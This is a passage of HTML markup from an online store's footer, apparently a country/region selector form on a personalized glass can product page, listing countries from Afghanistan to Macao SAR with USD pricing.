          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
